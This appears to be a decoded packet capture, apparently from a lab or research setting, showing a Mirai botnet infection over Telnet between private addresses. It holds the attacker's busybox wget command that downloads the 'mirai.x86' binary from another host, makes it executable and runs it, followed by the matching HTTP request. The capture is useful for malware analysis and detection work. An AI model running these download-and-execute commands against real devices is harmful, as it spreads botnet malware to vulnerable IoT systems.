 Internet Protocol Version 4, Src: 192.168.2.11, Dst: 192.168.2.71
Transmission Control Protocol, Src Port: 46056, Dst Port: 23, Seq: 1657, Ack: 538943, Len: 128
Telnet
Data: /bin/busybox wget http://192.168.2.11:80/bins/mirai.x86 -O - > dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI\r\n
Internet Protocol Version 4, Src: 192.168.2.71, Dst: 192.168.2.11
Transmission Control Protocol, Src Port: 23, Dst Port: 46056, Seq: 538943, Ack: 1785, Len: 180
Telnet
Data: /bin/busybox wget http://192.168.2.11:80/bins/mirai.x86 -O - >\r\r\n
Data:  dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI\r\n
Data: Connecting to 192.168.2.11:80 (192.168.2.11:80)\r\n
Internet Protocol Version 4, Src: 192.168.2.11, Dst: 192.168.2.71
Transmission Control Protocol, Src Port: 46056, Dst Port: 23, Seq: 1785, Ack: 539328, Len: 44
Telnet
Data: ./dvrHelper telnet.x86; /bin/busybox IHCCE\r\n
Internet Protocol Version 4, Src: 192.168.2.71, Dst: 192.168.2.11
Transmission Control Protocol, Src Port: 57836, Dst Port: 80, Seq: 1, Len: 92
Hypertext Transfer Protocol
GET /bins/mirai.x86 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /bins/mirai.x86 HTTP/1.1\r\n]
[GET /bins/mirai.x86 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /bins/mirai.x86
Request Version: HTTP/1.1
Host: 192.168.2.11:80\r\n
User-Agent: Wget\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.11:80/bins/mirai.x86]
[HTTP request 1/1]